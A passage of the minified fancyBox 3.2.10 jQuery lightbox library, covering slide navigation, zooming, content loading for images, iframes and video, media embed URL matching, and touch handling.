touchend.fb-next","[data-fancybox-next]",function(e){e.stopPropagation(),e.preventDefault(),i.next()}).on("click.fb","[data-fancybox-zoom]",function(e){i[i.isScaledDown()?"scaleToActual":"scaleToFit"]()}),r.on("orientationchange.fb resize.fb",function(e){e&&e.originalEvent&&"resize"===e.originalEvent.type?c(function(){i.update()}):(i.$refs.stage.hide(),setTimeout(function(){i.$refs.stage.show(),i.update()},600))}),a.on("focusin.fb",function(e){var o=n.fancybox?n.fancybox.getInstance():null;o.isClosing||!o.current||!o.current.opts.trapFocus||n(e.target).hasClass("fancybox-container")||n(e.target).is(t)||o&&"fixed"!==n(e.target).css("position")&&!o.$refs.container.has(e.target).length&&(e.stopPropagation(),o.focus(),r.scrollTop(i.scrollTop).scrollLeft(i.scrollLeft))}),a.on("keydown.fb",function(e){var t=i.current,o=e.keyCode||e.which;if(t&&t.opts.keyboard&&!n(e.target).is("input")&&!n(e.target).is("textarea"))return 8===o||27===o?(e.preventDefault(),void i.close(e)):37===o||38===o?(e.preventDefault(),void i.previous()):39===o||40===o?(e.preventDefault(),void i.next()):void i.trigger("afterKeydown",e,o)}),i.group[i.currIndex].opts.idleTime&&(i.idleSecondsCounter=0,a.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(e){i.idleSecondsCounter=0,i.isIdle&&i.showControls(),i.isIdle=!1}),i.idleInterval=e.setInterval(function(){i.idleSecondsCounter++,i.idleSecondsCounter>=i.group[i.currIndex].opts.idleTime&&!i.isDragging&&(i.isIdle=!0,i.idleSecondsCounter=0,i.hideControls())},1e3))},removeEvents:function(){r.off("orientationchange.fb resize.fb"),a.off("focusin.fb keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),this.idleInterval&&(e.clearInterval(this.idleInterval),this.idleInterval=null)},previous:function(e){return this.jumpTo(this.currPos-1,e)},next:function(e){return this.jumpTo(this.currPos+1,e)},jumpTo:function(e,t,o){var s,r,a,l,c,d,p,f=this,h=f.group.length;if(!(f.isDragging||f.isClosing||f.isAnimating&&f.firstRun)){if(e=parseInt(e,10),!(r=f.current?f.current.opts.loop:f.opts.loop)&&(e<0||e>=h))return!1;if(s=f.firstRun=null===f.firstRun,!(h<2&&!s&&f.isDragging)){if(l=f.current,f.prevIndex=f.currIndex,f.prevPos=f.currPos,a=f.createSlide(e),h>1&&((r||a.index>0)&&f.createSlide(e-1),(r||a.index<h-1)&&f.createSlide(e+1)),f.current=a,f.currIndex=a.index,f.currPos=a.pos,f.trigger("beforeShow",s),f.updateControls(),d=n.fancybox.getTranslate(a.$slide),a.isMoved=(0!==d.left||0!==d.top)&&!a.$slide.hasClass("fancybox-animated"),a.forcedDuration=i,n.isNumeric(t)?a.forcedDuration=t:t=a.opts[s?"animationDuration":"transitionDuration"],t=parseInt(t,10),s)return a.opts.animationEffect&&t&&f.$refs.container.css("transition-duration",t+"ms"),f.$refs.container.removeClass("fancybox-is-hidden"),u(f.$refs.container),f.$refs.container.addClass("fancybox-is-open"),a.$slide.addClass("fancybox-slide--current"),f.loadSlide(a),void f.preload("image");n.each(f.slides,function(e,t){n.fancybox.stop(t.$slide)}),a.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current"),a.isMoved?(c=Math.round(a.$slide.width()),n.each(f.slides,function(e,i){var o=i.pos-a.pos;n.fancybox.animate(i.$slide,{top:0,left:o*c+o*i.opts.gutter},t,function(){i.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous"),i.pos===f.currPos&&(a.isMoved=!1,f.complete())})})):f.$refs.stage.children().removeAttr("style"),a.isLoaded?f.revealContent(a):f.loadSlide(a),f.preload("image"),l.pos!==a.pos&&(p="fancybox-slide--"+(l.pos>a.pos?"next":"previous"),l.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),l.isComplete=!1,t&&(a.isMoved||a.opts.transitionEffect)&&(a.isMoved?l.$slide.addClass(p):(p="fancybox-animated "+p+" fancybox-fx-"+a.opts.transitionEffect,n.fancybox.animate(l.$slide,p,t,function(){l.$slide.removeClass(p).removeAttr("style")}))))}}},createSlide:function(e){var t,i,o=this;return i=(i=e%o.group.length)<0?o.group.length+i:i,!o.slides[e]&&o.group[i]&&(t=n('<div class="fancybox-slide"></div>').appendTo(o.$refs.stage),o.slides[e]=n.extend(!0,{},o.group[i],{pos:e,$slide:t,isLoaded:!1}),o.updateSlide(o.slides[e])),o.slides[e]},scaleToActual:function(e,t,o){var s,r,a,l,c,d=this,u=d.current,p=u.$content,f=parseInt(u.$slide.width(),10),h=parseInt(u.$slide.height(),10),g=u.width,m=u.height;"image"!=u.type||u.hasError||!p||d.isAnimating||(n.fancybox.stop(p),d.isAnimating=!0,e=e===i?.5*f:e,t=t===i?.5*h:t,l=g/(s=n.fancybox.getTranslate(p)).width,c=m/s.height,r=.5*f-.5*g,a=.5*h-.5*m,g>f&&((r=s.left*l-(e*l-e))>0&&(r=0),r<f-g&&(r=f-g)),m>h&&((a=s.top*c-(t*c-t))>0&&(a=0),a<h-m&&(a=h-m)),d.updateCursor(g,m),n.fancybox.animate(p,{top:a,left:r,scaleX:l,scaleY:c},o||330,function(){d.isAnimating=!1}),d.SlideShow&&d.SlideShow.isActive&&d.SlideShow.stop())},scaleToFit:function(e){var t,i=this,o=i.current,s=o.$content;"image"!=o.type||o.hasError||!s||i.isAnimating||(n.fancybox.stop(s),i.isAnimating=!0,t=i.getFitPos(o),i.updateCursor(t.width,t.height),n.fancybox.animate(s,{top:t.top,left:t.left,scaleX:t.width/s.width(),scaleY:t.height/s.height()},e||330,function(){i.isAnimating=!1}))},getFitPos:function(e){var t,i,o,s,r,a=e.$content,l=e.width,c=e.height,d=e.opts.margin;return!(!a||!a.length||!l&&!c)&&("number"===n.type(d)&&(d=[d,d]),2==d.length&&(d=[d[0],d[1],d[0],d[1]]),t=parseInt(this.$refs.stage.width(),10)-(d[1]+d[3]),i=parseInt(this.$refs.stage.height(),10)-(d[0]+d[2]),o=Math.min(1,t/l,i/c),s=Math.floor(o*l),r=Math.floor(o*c),{top:Math.floor(.5*(i-r))+d[0],left:Math.floor(.5*(t-s))+d[3],width:s,height:r})},update:function(){var e=this;n.each(e.slides,function(t,n){e.updateSlide(n)})},updateSlide:function(e,t){var i=this,o=e&&e.$content;o&&(e.width||e.height)&&(i.isAnimating=!1,n.fancybox.stop(o),n.fancybox.setTranslate(o,i.getFitPos(e)),e.pos===i.currPos&&i.updateCursor()),e.$slide.trigger("refresh"),i.trigger("onUpdate",e)},centerSlide:function(e,t){var o,s;this.current&&(o=Math.round(e.$slide.width()),s=e.pos-this.current.pos,n.fancybox.animate(e.$slide,{top:0,left:s*o+s*e.opts.gutter,opacity:1},t===i?0:t,null,!1))},updateCursor:function(e,t){var n=this,o=n.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");n.current&&!n.isClosing&&(n.isZoomable()?(o.addClass("fancybox-is-zoomable"),(e!==i&&t!==i?e<n.current.width&&t<n.current.height:n.isScaledDown())?o.addClass("fancybox-can-zoomIn"):n.current.opts.touch?o.addClass("fancybox-can-drag"):o.addClass("fancybox-can-zoomOut")):n.current.opts.touch&&o.addClass("fancybox-can-drag"))},isZoomable:function(){var e,t=this.current;if(t&&!this.isClosing)return!!("image"===t.type&&t.isLoaded&&!t.hasError&&("zoom"===t.opts.clickContent||n.isFunction(t.opts.clickContent)&&"zoom"===t.opts.clickContent(t))&&(e=this.getFitPos(t),t.width>e.width||t.height>e.height))},isScaledDown:function(){var e=this.current,t=e.$content,i=!1;return t&&(i=(i=n.fancybox.getTranslate(t)).width<e.width||i.height<e.height),i},canPan:function(){var e=this.current,t=e.$content,n=!1;return t&&(n=this.getFitPos(e),n=Math.abs(t.width()-n.width)>1||Math.abs(t.height()-n.height)>1),n},loadSlide:function(e){var t,i,o,s=this;if(!e.isLoading&&!e.isLoaded){switch(e.isLoading=!0,s.trigger("beforeLoad",e),t=e.type,(i=e.$slide).off("refresh").trigger("onReset").addClass("fancybox-slide--"+(t||"unknown")).addClass(e.opts.slideClass),t){case"image":s.setImage(e);break;case"iframe":s.setIframe(e);break;case"html":s.setContent(e,e.src||e.content);break;case"inline":n(e.src).length?s.setContent(e,n(e.src)):s.setError(e);break;case"ajax":s.showLoading(e),o=n.ajax(n.extend({},e.opts.ajax.settings,{url:e.src,success:function(t,n){"success"===n&&s.setContent(e,t)},error:function(t,n){t&&"abort"!==n&&s.setError(e)}})),i.one("onReset",function(){o.abort()});break;case"video":s.setContent(e,'<video controls><source src="'+e.src+'" type="'+e.opts.videoFormat+"\">Your browser doesn't support HTML5 video</video>");break;default:s.setError(e)}return!0}},setImage:function(t){var i,o,s,r,a=this,l=t.opts.srcset||t.opts.image.srcset;if(l){s=e.devicePixelRatio||1,r=e.innerWidth*s,(o=l.split(",").map(function(e){var t={};return e.trim().split(/\s+/).forEach(function(e,n){var i=parseInt(e.substring(0,e.length-1),10);return 0===n?t.url=e:void(i&&(t.value=i,t.postfix=e[e.length-1]))}),t})).sort(function(e,t){return e.value-t.value});for(var c=0;c<o.length;c++){var d=o[c];if("w"===d.postfix&&d.value>=r||"x"===d.postfix&&d.value>=s){i=d;break}}!i&&o.length&&(i=o[o.length-1]),i&&(t.src=i.url,t.width&&t.height&&"w"==i.postfix&&(t.height=t.width/t.height*i.value,t.width=i.value))}t.$content=n('<div class="fancybox-image-wrap"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&(t.opts.thumb||t.opts.$thumb)?(t.width=t.opts.width,t.height=t.opts.height,t.$ghost=n("<img />").one("error",function(){n(this).remove(),t.$ghost=null,a.setBigImage(t)}).one("load",function(){a.afterLoad(t),a.setBigImage(t)}).addClass("fancybox-image").appendTo(t.$content).attr("src",t.opts.thumb||t.opts.$thumb.attr("src"))):a.setBigImage(t)},setBigImage:function(e){var t=this,i=n("<img />");e.$image=i.one("error",function(){t.setError(e)}).one("load",function(){clearTimeout(e.timouts),e.timouts=null,t.isClosing||(e.width=e.opts.width||this.naturalWidth,e.height=e.opts.height||this.naturalHeight,e.opts.image.srcset&&i.attr("sizes","100vw").attr("srcset",e.opts.image.srcset),t.hideLoading(e),e.$ghost?e.timouts=setTimeout(function(){e.timouts=null,e.$ghost.hide()},Math.min(300,Math.max(1e3,e.height/1600))):t.afterLoad(e))}).addClass("fancybox-image").attr("src",e.src).appendTo(e.$content),(i[0].complete||"complete"==i[0].readyState)&&i[0].naturalWidth&&i[0].naturalHeight?i.trigger("load"):i[0].error?i.trigger("error"):e.timouts=setTimeout(function(){i[0].complete||e.hasError||t.showLoading(e)},100)},setIframe:function(e){var t,o=this,s=e.opts.iframe,r=e.$slide;e.$content=n('<div class="fancybox-content'+(s.preload?" fancybox-is-hidden":"")+'"></div>').css(s.css).appendTo(r),t=n(s.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(s.attr).appendTo(e.$content),s.preload?(o.showLoading(e),t.on("load.fb error.fb",function(t){this.isReady=1,e.$slide.trigger("refresh"),o.afterLoad(e)}),r.on("refresh.fb",function(){var n,o,r=e.$content,a=s.css.width,l=s.css.height;if(1===t[0].isReady){try{o=t.contents().find("body")}catch(e){}o&&o.length&&(a===i&&(n=t[0].contentWindow.document.documentElement.scrollWidth,a=Math.ceil(o.outerWidth(!0)+(r.width()-n)),a+=r.outerWidth()-r.innerWidth()),l===i&&(l=Math.ceil(o.outerHeight(!0)),l+=r.outerHeight()-r.innerHeight()),a&&r.width(a),l&&r.height(l)),r.removeClass("fancybox-is-hidden")}})):this.afterLoad(e),t.attr("src",e.src),!0===e.opts.smallBtn&&e.$content.prepend(o.translate(e,e.opts.btnTpl.smallBtn)),r.one("onReset",function(){try{n(this).find("iframe").hide().attr("src","//about:blank")}catch(e){}n(this).empty(),e.isLoaded=!1})},setContent:function(e,t){var i;this.isClosing||(this.hideLoading(e),e.$slide.empty(),(i=t)&&i.hasOwnProperty&&i instanceof n&&t.parent().length?(t.parent(".fancybox-slide--inline").trigger("onReset"),e.$placeholder=n("<div></div>").hide().insertAfter(t),t.css("display","inline-block")):e.hasError||("string"===n.type(t)&&(3===(t=n("<div>").append(n.trim(t)).contents())[0].nodeType&&(t=n("<div>").html(t))),e.opts.filter&&(t=n("<div>").html(t).find(e.opts.filter))),e.$slide.one("onReset",function(){n(this).find("video,audio").trigger("pause"),e.$placeholder&&(e.$placeholder.after(t.hide()).remove(),e.$placeholder=null),e.$smallBtn&&(e.$smallBtn.remove(),e.$smallBtn=null),e.hasError||(n(this).empty(),e.isLoaded=!1)}),e.$content=n(t).appendTo(e.$slide),this.afterLoad(e))},setError:function(e){e.hasError=!0,e.$slide.removeClass("fancybox-slide--"+e.type),this.setContent(e,this.translate(e,e.opts.errorTpl))},showLoading:function(e){(e=e||this.current)&&!e.$spinner&&(e.$spinner=n(this.opts.spinnerTpl).appendTo(e.$slide))},hideLoading:function(e){(e=e||this.current)&&e.$spinner&&(e.$spinner.remove(),delete e.$spinner)},afterLoad:function(e){var t=this;t.isClosing||(e.isLoading=!1,e.isLoaded=!0,t.trigger("afterLoad",e),t.hideLoading(e),e.opts.smallBtn&&!e.$smallBtn&&(e.$smallBtn=n(t.translate(e,e.opts.btnTpl.smallBtn)).appendTo(e.$content.filter("div,form").first())),e.opts.protect&&e.$content&&!e.hasError&&(e.$content.on("contextmenu.fb",function(e){return 2==e.button&&e.preventDefault(),!0}),"image"===e.type&&n('<div class="fancybox-spaceball"></div>').appendTo(e.$content)),t.revealContent(e))},revealContent:function(e){var t,o,s,r,a,l=this,c=e.$slide,d=!1;return t=e.opts[l.firstRun?"animationEffect":"transitionEffect"],s=e.opts[l.firstRun?"animationDuration":"transitionDuration"],s=parseInt(e.forcedDuration===i?s:e.forcedDuration,10),!e.isMoved&&e.pos===l.currPos&&s||(t=!1),"zoom"!==t||e.pos===l.currPos&&s&&"image"===e.type&&!e.hasError&&(d=l.getThumbPos(e))||(t="fade"),"zoom"===t?((a=l.getFitPos(e)).scaleX=a.width/d.width,a.scaleY=a.height/d.height,delete a.width,delete a.height,"auto"==(r=e.opts.zoomOpacity)&&(r=Math.abs(e.width/e.height-d.width/d.height)>.1),r&&(d.opacity=.1,a.opacity=1),n.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),d),u(e.$content),void n.fancybox.animate(e.$content,a,s,function(){l.complete()})):(l.updateSlide(e),t?(n.fancybox.stop(c),o="fancybox-animated fancybox-slide--"+(e.pos>=l.prevPos?"next":"previous")+" fancybox-fx-"+t,c.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(o),e.$content.removeClass("fancybox-is-hidden"),u(c),void n.fancybox.animate(c,"fancybox-slide--current",s,function(t){c.removeClass(o).removeAttr("style"),e.pos===l.currPos&&l.complete()},!0)):(u(c),e.$content.removeClass("fancybox-is-hidden"),void(e.pos===l.currPos&&l.complete())))},getThumbPos:function(i){var o,s=!1,r=i.opts.$thumb,a=r?r.offset():0;return a&&r[0].ownerDocument===t&&function(t){for(var i=t[0],o=i.getBoundingClientRect(),s=[];null!==i.parentElement;)"hidden"!==n(i.parentElement).css("overflow")&&"auto"!==n(i.parentElement).css("overflow")||s.push(i.parentElement.getBoundingClientRect()),i=i.parentElement;return s.every(function(e){var t=Math.min(o.right,e.right)-Math.max(o.left,e.left),n=Math.min(o.bottom,e.bottom)-Math.max(o.top,e.top);return t>0&&n>0})&&o.bottom>0&&o.right>0&&o.left<n(e).width()&&o.top<n(e).height()}(r)&&(o=this.$refs.stage.offset(),s={top:a.top-o.top+parseFloat(r.css("border-top-width")||0),left:a.left-o.left+parseFloat(r.css("border-left-width")||0),width:r.width(),height:r.height(),scaleX:1,scaleY:1}),s},complete:function(){var e=this,i=e.current,o={};i.isMoved||!i.isLoaded||i.isComplete||(i.isComplete=!0,i.$slide.siblings().trigger("onReset"),e.preload("inline"),u(i.$slide),i.$slide.addClass("fancybox-slide--complete"),n.each(e.slides,function(t,i){i.pos>=e.currPos-1&&i.pos<=e.currPos+1?o[i.pos]=i:i&&(n.fancybox.stop(i.$slide),i.$slide.off().remove())}),e.slides=o,e.updateCursor(),e.trigger("afterShow"),i.$slide.find("video,audio").first().trigger("play"),(n(t.activeElement).is("[disabled]")||i.opts.autoFocus&&"image"!=i.type&&"iframe"!==i.type)&&e.focus())},preload:function(e){var t=this,n=t.slides[t.currPos+1],i=t.slides[t.currPos-1];n&&n.type===e&&t.loadSlide(n),i&&i.type===e&&t.loadSlide(i)},focus:function(){var e,t=this.current;this.isClosing||(t&&t.isComplete&&((e=t.$slide.find("input[autofocus]:enabled:visible:first")).length||(e=t.$slide.find("button,:input,[tabindex],a").filter(":enabled:visible:first"))),(e=e&&e.length?e:this.$refs.container).focus())},activate:function(){var e=this;n(".fancybox-container").each(function(){var t=n(this).data("FancyBox");t&&t.id!==e.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)}),e.isVisible=!0,(e.current||e.isIdle)&&(e.update(),e.updateControls()),e.trigger("onActivate"),e.addEvents()},close:function(e,t){var i,o,s,r,a,l,p=this,f=p.current,h=function(){p.cleanUp(e)};return!(p.isClosing||(p.isClosing=!0,!1===p.trigger("beforeClose",e)?(p.isClosing=!1,c(function(){p.update()}),1):(p.removeEvents(),f.timouts&&clearTimeout(f.timouts),s=f.$content,i=f.opts.animationEffect,o=n.isNumeric(t)?t:i?f.opts.animationDuration:0,f.$slide.off(d).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),f.$slide.siblings().trigger("onReset").remove(),o&&p.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),p.hideLoading(f),p.hideControls(),p.updateCursor(),"zoom"!==i||!0!==e&&s&&o&&"image"===f.type&&!f.hasError&&(l=p.getThumbPos(f))||(i="fade"),"zoom"===i?(n.fancybox.stop(s),(a=n.fancybox.getTranslate(s)).width=a.width*a.scaleX,a.height=a.height*a.scaleY,"auto"==(r=f.opts.zoomOpacity)&&(r=Math.abs(f.width/f.height-l.width/l.height)>.1),r&&(l.opacity=0),a.scaleX=a.width/l.width,a.scaleY=a.height/l.height,a.width=l.width,a.height=l.height,n.fancybox.setTranslate(f.$content,a),u(f.$content),n.fancybox.animate(f.$content,l,o,h),0):(i&&o?!0===e?setTimeout(h,o):n.fancybox.animate(f.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+i,o,h):h(),0))))},cleanUp:function(e){var i,o,s=this,a=n("body");s.current.$slide.trigger("onReset"),s.$refs.container.empty().remove(),s.trigger("afterClose",e),s.$lastFocus&&s.current.opts.backFocus&&s.$lastFocus.focus(),s.current=null,(i=n.fancybox.getInstance())?i.activate():(r.scrollTop(s.scrollTop).scrollLeft(s.scrollLeft),a.removeClass("fancybox-active compensate-for-scrollbar"),a.hasClass("fancybox-iosfix")&&(o=parseInt(t.body.style.top,10),a.removeClass("fancybox-iosfix").css("top","").scrollTop(-1*o)),n("#fancybox-style-noscroll").remove())},trigger:function(e,t){var i,o=Array.prototype.slice.call(arguments,1),s=this,r=t&&t.opts?t:s.current;return r?o.unshift(r):r=s,o.unshift(s),n.isFunction(r.opts[e])&&(i=r.opts[e].apply(r,o)),!1===i?i:void("afterClose"!==e&&s.$refs?s.$refs.container.trigger(e+".fb",o):a.trigger(e+".fb",o))},updateControls:function(e){var t=this,n=t.current,i=n.index,o=n.opts.caption,s=t.$refs.container,r=t.$refs.caption;n.$slide.trigger("refresh"),t.$caption=o&&o.length?r.html(o):null,t.isHiddenControls||t.isIdle||t.showControls(),s.find("[data-fancybox-count]").html(t.group.length),s.find("[data-fancybox-index]").html(i+1),s.find("[data-fancybox-prev]").prop("disabled",!n.opts.loop&&i<=0),s.find("[data-fancybox-next]").prop("disabled",!n.opts.loop&&i>=t.group.length-1),"image"===n.type?s.find("[data-fancybox-download]").attr("href",n.opts.image.src||n.src).show():s.find("[data-fancybox-download],[data-fancybox-zoom]").hide()},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var e=this,t=e.current?e.current.opts:e.opts,n=e.$refs.container;e.isHiddenControls=!1,e.idleSecondsCounter=0,n.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&e.group.length>1)).toggleClass("fancybox-show-nav",!!(t.arrows&&e.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal),e.$caption?n.addClass("fancybox-show-caption "):n.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:"3.2.10",defaults:s,getInstance:function(e){var t=n('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),i=Array.prototype.slice.call(arguments,1);return t instanceof p&&("string"===n.type(e)?t[e].apply(t,i):"function"===n.type(e)&&e.apply(t,i),t)},open:function(e,t,n){return new p(e,t,n)},close:function(e){var t=this.getInstance();t&&(t.close(),!0===e&&this.close())},destroy:function(){this.close(!0),a.off("click.fb-start")},isMobile:t.createTouch!==i&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(f=t.createElement("div"),e.getComputedStyle&&e.getComputedStyle(f).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)),getTranslate:function(e){var t;if(!e||!e.length)return!1;if((t=e.eq(0).css("transform"))&&-1!==t.indexOf("matrix")?t=(t=(t=t.split("(")[1]).split(")")[0]).split(","):t=[],t.length)t=(t=t.length>10?[t[13],t[12],t[0],t[5]]:[t[5],t[4],t[0],t[3]]).map(parseFloat);else{t=[0,0,1,1];var n=/\.*translate\((.*)px,(.*)px\)/i.exec(e.eq(0).attr("style"));n&&(t[0]=parseFloat(n[2]),t[1]=parseFloat(n[1]))}return{top:t[0],left:t[1],scaleX:t[2],scaleY:t[3],opacity:parseFloat(e.css("opacity")),width:e.width(),height:e.height()}},setTranslate:function(e,t){var n="",o={};if(e&&t)return t.left===i&&t.top===i||(n=(t.left===i?e.position().left:t.left)+"px, "+(t.top===i?e.position().top:t.top)+"px",n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"),t.scaleX!==i&&t.scaleY!==i&&(n=(n.length?n+" ":"")+"scale("+t.scaleX+", "+t.scaleY+")"),n.length&&(o.transform=n),t.opacity!==i&&(o.opacity=t.opacity),t.width!==i&&(o.width=t.width),t.height!==i&&(o.height=t.height),e.css(o)},animate:function(e,t,o,s,r){n.isFunction(o)&&(s=o,o=null),n.isPlainObject(t)||e.removeAttr("style"),e.on(d,function(o){(!o||!o.originalEvent||e.is(o.originalEvent.target)&&"z-index"!=o.originalEvent.propertyName)&&(n.fancybox.stop(e),n.isPlainObject(t)?(t.scaleX!==i&&t.scaleY!==i&&(e.css("transition-duration",""),t.width=Math.round(e.width()*t.scaleX),t.height=Math.round(e.height()*t.scaleY),t.scaleX=1,t.scaleY=1,n.fancybox.setTranslate(e,t)),!1===r&&e.removeAttr("style")):!0!==r&&e.removeClass(t),n.isFunction(s)&&s(o))}),n.isNumeric(o)&&e.css("transition-duration",o+"ms"),n.isPlainObject(t)?n.fancybox.setTranslate(e,t):e.addClass(t),t.scaleX&&e.hasClass("fancybox-image-wrap")&&e.parent().addClass("fancybox-is-scaling"),e.data("timer",setTimeout(function(){e.trigger("transitionend")},o+16))},stop:function(e){clearTimeout(e.data("timer")),e.off("transitionend").css("transition-duration",""),e.hasClass("fancybox-image-wrap")&&e.parent().removeClass("fancybox-is-scaling")}},n.fn.fancybox=function(e){var t;return(t=(e=e||{}).selector||!1)?n("body").off("click.fb-start",t).on("click.fb-start",t,{options:e},o):this.off("click.fb-start").on("click.fb-start",{items:this,options:e},o),this},a.on("click.fb-start","[data-fancybox]",o)}var f}(window,document,window.jQuery||jQuery),function(e){"use strict";var t=function(t,n,i){if(t)return i=i||"","object"===e.type(i)&&(i=e.param(i,!0)),e.each(n,function(e,n){t=t.replace("$"+e,n||"")}),i.length&&(t+=(t.indexOf("?")>0?"&":"?")+i),t},n={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/?ll="+(e[9]?e[9]+"&z="+Math.floor(e[10])+(e[12]?e[12].replace(/^\//,"&"):""):e[12])+"&output="+(e[12]&&e[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/maps?q="+e[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};e(document).on("objectNeedsType.fb",function(i,o,s){var r,a,l,c,d,u,p,f=s.src||"",h=!1;r=e.extend(!0,{},n,s.opts.media),e.each(r,function(n,i){if(l=f.match(i.matcher)){if(h=i.type,u={},i.paramPlace&&l[i.paramPlace]){"?"==(d=l[i.paramPlace])[0]&&(d=d.substring(1)),d=d.split("&");for(var o=0;o<d.length;++o){var r=d[o].split("=",2);2==r.length&&(u[r[0]]=decodeURIComponent(r[1].replace(/\+/g," ")))}}return c=e.extend(!0,{},i.params,s.opts[n],u),f="function"===e.type(i.url)?i.url.call(this,l,c,s):t(i.url,l,c),a="function"===e.type(i.thumb)?i.thumb.call(this,l,c,s):t(i.thumb,l),"vimeo"===n&&(f=f.replace("&%23","#")),!1}}),h?(s.src=f,s.type=h,s.opts.thumb||s.opts.$thumb&&s.opts.$thumb.length||(s.opts.thumb=a),"iframe"===h&&(e.extend(!0,s.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}}),s.contentProvider=p,s.opts.slideClass+=" fancybox-slide--video")):f&&(s.type=s.opts.defaultType)})}(window.jQuery||jQuery),function(e,t,n){"use strict";var i=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||function(t){return e.setTimeout(t,1e3/60)},o=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.mozCancelAnimationFrame||e.oCancelAnimationFrame||function(t){e.clearTimeout(t)},s=function(t){var n=[];for(var i in t=(t=t.originalEvent||t||e.e).touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t])t[i].pageX?n.push({x:t[i].pageX,y:t[i].pageY}):t[i].clientX&&n.push({x:t[i].clientX,y:t[i].clientY});return n},r=function(e,t,n){return t&&e?"x"===n?e.x-t.x:"y"===n?e.y-t.y:Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)):0},a=function(e){if(e.is('a,area,button,[role="button"],input,label,select,summary,textarea')||n.isFunction(e.get(0).onclick)||e.data("selectable"))return!0;for(var t=0,i=e[0].attributes,o=i.length;t<o;t++)if("data-fancybox-"===i[t].nodeName.substr(0,14))return!0;return!1},l=function(t){for(var n=!1;(i=t.get(0),void 0,void 0,void 0,void 0,o=e.getComputedStyle(i)["overflow-y"],s=e.getComputedStyle(i)["overflow-x"],r=("scroll"===o||"auto"===o)&&i.scrollHeight>i.clientHeight,a=("scroll"===s||"auto"===s)&&i.scrollWidth>i.clientWidth,!(n=r||a))&&((t=t.parent()).length&&!t.hasClass("fancybox-stage")&&!t.is("body")););var i,o,s,r,a;return n},c=function(e){var t=this;t.instance=e,t.$bg=e.$refs.bg,t.$stage=e.$refs.stage,t.$container=e.$refs.container,t.destroy(),t.$container.on("touchstart.fb.touch mousedown.fb.touch",n.proxy(t,"ontouchstart"))};c.prototype.destroy=function(){this.$container.off(".fb.touch")},c.prototype.ontouchstart=function(i){var o=this,c=n(i.target),d=o.instance,u=d.current,p=u.$content,f="touchstart"==i.type;if(f&&o.$container.off("mousedown.fb.touch"),(!i.originalEvent||2!=i.originalEvent.button)&&c.length&&!a(c)&&!a(c.parent())&&(c.is("img")||!(i.originalEvent.clientX>c[0].clientWidth+c.offset().left))){if(!u||o.instance.isAnimating||o.instance.isClosing)return i.stopPropagation(),void 